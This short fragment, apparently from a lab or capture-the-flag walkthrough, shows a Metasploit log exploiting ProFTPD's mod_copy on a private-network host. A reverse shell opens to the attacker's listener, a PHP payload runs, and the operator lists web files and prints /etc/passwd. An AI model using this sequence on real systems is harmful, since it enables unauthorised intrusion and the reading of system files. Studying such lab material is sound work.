 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.33:4444
[*] 192.168.1.35:80 - 192.168.1.35:21 - Connected to FTP server
[*] 192.168.1.35:80 - 192.168.1.35:21 - Sending copy commands to FTP server
[*] 192.168.1.35:80 - Executing PHP payload /KIMOFXk.php
[*] Command shell session 4 opened (192.168.1.33:4444 → 192.168.1.35:35349) at 2021-05-27 06:16:18 -0400
ls
9luzA.php
JlEIa.php
KIMOFXk.php
chat
drupal
payroll_app.php
phpmyadmin
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
BY